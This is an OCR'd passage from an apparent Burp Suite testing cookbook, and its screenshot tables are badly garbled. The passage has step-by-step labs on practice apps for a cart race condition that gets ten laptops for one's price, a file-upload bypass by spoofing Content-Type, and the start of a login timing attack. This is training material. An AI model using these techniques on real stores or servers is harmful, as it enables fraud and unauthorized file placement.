| Referer: http://192.188.36.101/WebGoat/attack?Screen=13&menu=800<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 46<br>Cookie: JSESSIONID=B12D7A11F1C365245CDOB12668407E2D;<br>acopendivids=swingset,jotto,phpbb2,redmi<br>Authorization: Basic Z3V1c3Q6Z3V1c3Q=<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda<br>Send to Intruder Ctrl+I<br>Send to Repeater Ctrl+R<br>Send to Sequencer<br>Send to Sequencer<br>Send to Sequencer<br>Send to Decoder<br>Request in browser In original session                                                                                                    | Accept-H                                         | Incodin | g: gzip           | ), deflat | e             |                   |                 |           |         |                 |                 |              |
| Content-Length: 46<br>Cookie: JSESSIONID=El2D7Al1ElC365245CDOEL2668407E2D:<br>acopendivids=swingset,jotto,phpbb2,redni<br>Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>QTY1=D&QTY2=D&QTY3=10&QTY4=D&SUBMIT=Upda<br>Send to Repeater Ctrl+R<br>Send to Sequencer<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser ► In orioinal session                                                                                                    | Referer:                                         | http:   | //192.1           | 168.56.10 | 1/WebGoa      | t/attack?         | Screen=156      | menu=800  |         |                 |                 |              |
| Cookie: JSESSIONID=E12D7A11F1C365245CDOE12668407E2D;<br>acopendivids=swingset,jotto,phpbb2,redmi<br>Authorization: Basic Z3V1c3Q6Z3V1c3Q=<br>Connection: close<br>Upgrade=Insecure=Requests: 1<br>QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda<br>Send to Intruder Ctrl+I<br>Send to Repeater Ctrl+R<br>Send to Sequencer<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser In original session                                                                                                    | Content-                                         | Length  | appiica<br>: 46   | ACION/X-W | MM-IOIW-      | arrencoae         | a               |           |         |                 |                 |              |
| acopendivids=swingset,jotto,phpbb2,redmi       Send to Spider         Authorization: Basic Z3V1c3Q6Z3V1c3Q=       Do an active scan         Connection: close       Do an active scan         Upgrade=Insecure=Requests: 1       Send to Intruder       Ctrl+I         QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda       Send to Repeater       Ctrl+R         Send to Sequencer       Send to Sequencer       Send to Comparer         Send to Decoder       Not Decoder       In original session                                                                                                    | Cookie:                                          | JSESSI  | ONID=E1           | L2D7A11F1 | C365245C      | DOR <u>126684</u> | 07E2D;          |           |         |                 |                 |              |
| Authorization: Basic Z3V1c3Q6Z3V1c3Q=       Do an active scan         Connection: close       Do an active scan         Upgrade-Insecure-Requests: 1       Send to Intruder       Ctrl+I         QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Update       Send to Repeater       Ctrl+R         Send to Sequencer       Send to Comparer       Send to Decoder         Send to Decoder       In original session                                                                                                    | acopendi                                         | vids=s  | wingset           | ,jotto,p  | hpbb2,re      | dmi Se            | nd to Spider    |           |         |                 |                 |              |
| Connection: close       Do an acave scan         Upgrade-Insecure-Requests: 1       Send to Intruder       Ctrl+I         QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda       Send to Repeater       Ctrl+R         Send to Sequencer       Send to Comparer       Send to Decoder         Send to Decoder       In original session                                                                                                    | Authoriz                                         | ation:  | Basic             | Z3V1c3Q6  | Z3V1c3Q=      | Do                | an active ecar  | Ŋ         |         |                 |                 |              |
| Opgrade=Insecure=Requests: 1       Send to Intruder       Ctrl+R         QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda       Send to Repeater       Ctrl+R         Send to Sequencer       Send to Comparer       Send to Decoder         Send to Decoder       In original session                                                                                                    | Connecti                                         | .on: cl | ose<br>Dose       |           |               | 00                | all active seal |           | 0444    |                 |                 |              |
| QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda       Send to Repeater       Ctrl+R         Send to Sequencer       Send to Comparer         Send to Decoder       Request in browser                                                                                                    | upgrade-                                         | Insecu  | re-kequ           | lests: 1  |               | 56                | nd to intruder  |           | Ctri+i  |                 |                 |              |
| Send to Sequencer Send to Comparer Send to Decoder Request in browser In original session                                                                                                    | QTY1=040                                         | TY2=0&  | QTY3=10           | )&QTY4=0& | SUBMIT=U      | pda Se            | nd to Repeater  |           | Ctrl+R  |                 |                 |              |
| Send to Comparer Send to Decoder Request in browser In original session                                                                                                    | firs outine outine souther outpoint ohne         |         |                   | Se        | nd to Sequenc | er                |                 |           |         |                 |                 |              |
| Send to Decoder       Request in browser                                                                                                    |                                                  |         |                   | Se        | nd to Compare | r                 |                 |           |         |                 |                 |              |
| Request in browser                                                                                                    |                                                  |         |                   |           |               | Se                | nd to Decoder   |           |         |                 |                 |              |
|                                                                                                    |                                                  |         |                   |           |               | Re                | quest in brows  | er        | •       | In original ses | ssion           |              |
| Engagement tools In current browser session                                                                                                    |                                                  |         |                   |           |               | Eng               | gagement tools  |           | →       | In current bro  | wser session    |              |

9. A pop-up displays the modified request. Click the **Copy** button:

| Repeat request in browser                                                                                                  | $\times$   |
|----------------------------------------------------------------------------------------------------|------------|
| To repeat this request in your browser, copy the URL below and pas<br>browser that is configured to use Burp as its proxy. | ste into a |
| http://burp/repeat/3/wqdnz7gxdckpmcug6w0p0eb0b9jvsxtw                                                                      | Сору       |
| In future, just copy the URL and don't show this dialog                                                                    | Close      |

10. Using the same Firefox browser containing the shopping cart, open a new tab and paste in the URL that you copied into the clipboard in the previous step:

| 3             | Shop | ping Cart Concurrenc | y Flat 🗙 | 🍯 New Tab                       | ×          | +                  |
|---------------|------|----------------------|----------|---------------------------------|------------|--------------------|
| $\rightarrow$ | G    | ۵                    | Q http   | o:// <b>burp</b> /repeat/3/wqdn | z7gxdckpmc | ug6w0p0eb0b9jvsxtw |

11. Press the *Enter* key to see the request resubmitted with a modified quantity of 10:





OWASP Foundation | Project WebGoat | Report Bug

12. Switch to the original tab containing your shopping cart (the cart with the original quantity of 1). Click the Purchase button:

| Shopping Cart                                 |           |          |          |  |  |  |  |  |  |  |
|-----------------------------------------------|-----------|----------|----------|--|--|--|--|--|--|--|
| Shopping Cart Items                           | Price     | Quantity | Subtotal |  |  |  |  |  |  |  |
| Hitachi - 750GB External Hard Drive           | \$169.00  | 0        | \$0.00   |  |  |  |  |  |  |  |
| Hewlett-Packard - All-in-One Laser<br>Printer | \$299.00  | 0        | \$0.00   |  |  |  |  |  |  |  |
| Sony - Vaio with Intel Centrino               | \$1799.00 | 1        | \$0.00   |  |  |  |  |  |  |  |
| Toshiba - XGA LCD Projector                   | \$649.00  | 0        | \$0.00   |  |  |  |  |  |  |  |

Total: \$0.00

Update Cart

Purchase

13. At the next screen, before clicking the Confirm button, switch to the second tab, and update the cart again, but this time with our new quantity of 10, and click on Update Cart:







OWASP Foundation | Project WebGoat | Report Bug

#### 14. Return to the first tab, and click the Confirm button:



OWASP Foundation | Project WebGoat | Report Bug

Notice we were able to purchase 10 Sony Vaio laptops for the price of

#### one!



ASPECT SECURITY Application Security Experts

OWASP Foundation | Project WebGoat | Report Bug

#### How it works...

Thread-safety issues can produce unintended results. For many languages, the developer's knowledge of how to declare variables and methods as thread-safe is imperative. Threads that are not isolated, such as the cart contents shown in this recipe, can result in users gaining unintended discounts on products.

# Unrestricted file upload – bypassing weak validation

Many applications allow for files to be uploaded for various reasons. Business logic on the server-side must include checking for acceptable files; this is known as **whitelisting**. If such checks are weak or only address one aspect of file attributes (for example, file extensions only), attackers can exploit these weaknesses and upload unexpected file types that may be executable on the server.

### **Getting ready**

Using the **Damn Vulnerable Web Application** (**DVWA**)application and Burp, we will exploit a business logic design flaw in the file upload page.

#### How to do it...

- 1. Ensure the owaspbwa VM is running. Select DVWA from the initial landing page of the VM. The landing page will be configured to an IP address specific to your machine.
- 2. At the login page, use these credentials: Username: user; Password: user.
- 3. Select the DVWA Security option from the menu on the left. Change the default setting of low to medium and then click Submit:

|                                  | DYWA                                                                                              |
|----------------------------------|---------------------------------------------------------------------------------------------------|
| Home<br>Instructions             | DVWA Security                                                                                     |
| Setup                            | Security Level is currently medium                                                                |
| Brute Force<br>Command Execution | You can set the security level to low, medium or high.                                            |
| CSRF                             | The security level changes the vulnerability level of DVWA.                                       |
| Insecure CAPTCHA                 | low                                                                                               |
| SQL Injection                    | hiah                                                                                              |
| SQL Injection (Blind)            | PHPIDS v.0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web applications. |
| Upload                           | You can enable PHPIDS across this site for the duration of your session.                          |
| XSS reflected                    | PHPIDS is currently disabled. [enable PHPIDS]                                                     |
| XSS stored                       | [Simulate attack] - [View IDS log]                                                                |
| DV/WA Security                   |                                                                                                   |

4. Select the Upload page from the menu on the left:



5. Note the page instructs users to only upload images. If we try another type of file other than a JPG image, we receive an error message in the upper left-hand corner:

#### Your image was not uploaded.

- 6. On your local machine, create a file of any type, other than JPG. For example, create a Microsoft Excel file called malicious\_spreadsheet.xlsx. It does not need to have any content for the purpose of this recipe.
- 7. Switch to Burp's Proxy | Intercept tab. Turn Interceptor on with the button Intercept is on.
- 8. Return to Firefox, and use the Browse button to find the malicious\_spreadsheet.xlsx file on your system and click the Upload button:

#### **Vulnerability: File Upload**

Choose an image to upload:

Browse... malicious\_spreadsheet.xlsx

Upload

9. With the request paused in Burp's Proxy | Interceptor, change the Contenttype from application/vnd.openxmlformats-

officedocument.spreadsheet.sheet to image/jpeg instead.

• Here is the original:

-----180903101018069

Content-Disposition: form-data; name="MAX\_FILE\_SIZE"

100000

-----180903101018069

Content-Disposition: form-data; name="uploaded"; filename="malicious\_spreadsheet.xlsx" Content-Type: application/vnd.openxmlformats-officedocument.spreadsheetml.sheet

• Here is the modified version:

-----180903101018069

Content-Disposition: form-data; name="MAX\_FILE\_SIZE"

#### 100000

-----180903101018069

Content-Disposition: form-data; name="uploaded"; filename="malicious\_spreadsheet.xlsx" Content-Type: image/jpeg

- 10. Click the Forward button. Now turn Interceptor off by clicking the toggle button to Intercept is off.
- 11. Note the file uploaded successfully! We were able to bypass the weak data validation checks and upload a file other than an image:

## **Vulnerability: File Upload**

| Choose an image to upload:                                          |  |
|---------------------------------------------------------------------|--|
| Browse No file selected.                                            |  |
|                                                                     |  |
| Upload                                                              |  |
| //hackable/uploads/malicious_spreadsheet.xlsx succesfully uploaded! |  |
|                                                                     |  |

#### How it works...

Due to weak server-side checks, we are able to easily circumvent the imageonly restriction and upload a file type of our choice. The application code only checks for content types matching image/jpeg, which is easily modified with an intercepting proxy such as Burp. Developers need to simultaneously whitelist both content-type as well as file extensions in the application code to prevent this type of exploit from occurring.

## **Performing process-timing attacks**

By monitoring the time an application takes to complete a task, it is possible for attackers to gather or infer information about how an application is coded. For example, a login process using valid credentials receives a response quicker than the same login process given invalid credentials. This delay in response time leaks information related to system processes. An attacker could use a response time to perform account enumeration and determine valid usernames based upon the time of the response.

## **Getting ready**

For this recipe, you will need the common\_pass.txt wordlist from wfuzz:

- <u>https://github.com/xmendez/wfuzz</u>
  - Path:wordlists|other|common\_pass.txt

Using OWASP Mutillidae II, we will determine whether the application provides information leakage based on the response time from forced logins.

#### How to do it...

Ensure Burp is running, and also ensure that the owaspbwa VM is running and that Burp is configured in the Firefox browser used to view owaspbwa applications.

- 1. From the owaspbwa landing page, click the link to OWASP Mutillidae II application.
- 2. Open Firefox browser to the home of OWASP Mutillidae II (URL: http://<your\_VM\_assigned\_IP\_address>/mutillidae/).
- 3. Go to the login page and log in using the username ed and the password pentest.
- 4. Switch to Burp's Proxy | HTTP history tab, find the login you just performed, right-click, and select Send to Intruder:

| Burp Intruder Repeater Window Help                                                                  |                          |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer B                          | extender Project options |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                   |                          |  |  |  |  |  |  |  |
| Filter: Hiding CSS, image and general binary content                                                |                          |  |  |  |  |  |  |  |
| # 🔺 Host Method URL                                                                                 | Params Edited Statu      |  |  |  |  |  |  |  |
| 518 http://192.168.56.101 POST /mutillidae/index.php?page=login.php                                 | √ 302                    |  |  |  |  |  |  |  |
| Request Response                                                                                    | _                        |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                              |                          |  |  |  |  |  |  |  |
| POST /mutillidae/index.php?page=login.php HTTP/1.1                                                  |                          |  |  |  |  |  |  |  |
| Host: 192.168.56.101<br>Heer-Agent: Mozilla/5 0 (Windows NT 10 0: Win64: v64: rw:61 0) Cecko/201001 | 01 Rivefoy/61 0          |  |  |  |  |  |  |  |
| Accept: text/html.application/xhtml+xml.application/xml;g=0.9,*/*;g=0.8                             | 01 1112108/01.0          |  |  |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                                     |                          |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                      |                          |  |  |  |  |  |  |  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=login.php                                  | d to Spider              |  |  |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded Still                                               |                          |  |  |  |  |  |  |  |
| Cookie: showhints=1: acopendivids=swingset jotto phybb2.redmine: acgro                              | Do an active scan        |  |  |  |  |  |  |  |
| Connection: close                                                                                   | Do a passive scan        |  |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1 Seno                                                                   | d to Intruder Ctrl+I     |  |  |  |  |  |  |  |
| username=ed&password=pentest&login-php-submit-button=Login                                          | i to Repeater Ctrl+R     |  |  |  |  |  |  |  |

5. Go to the Intruder | Positions tab, and clear all the payload markers, using the Clear § button on the right-hand side:

| Target | Proxy                                                                                      | Spider      | Scanner     | Intruder     | Repeater      | Sequencer       | Decoder     | Comparer       | Extender     | Project options  | User options    | Alerts     |                                             |
